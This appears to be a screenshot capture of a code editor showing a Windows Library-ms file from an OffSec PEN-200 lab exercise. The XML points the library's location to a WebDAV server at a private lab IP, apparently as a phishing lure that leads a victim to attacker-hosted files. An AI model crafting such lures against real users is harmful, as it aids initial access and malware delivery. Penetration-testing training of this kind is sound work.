 config.Library-ms - Code - OSS
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
common.txt Untitled-1 config.Library-ms
2
home > fish > offsec > pen-200-2023 > relia > mail-192.168.xxx.189 > webdav > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>6</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>http://192.168.45.209</url>
16 </simpleLocation>
17 </searchConnectorDescription>
18 </searchConnectorDescriptionList>
19 </libraryDescription>
1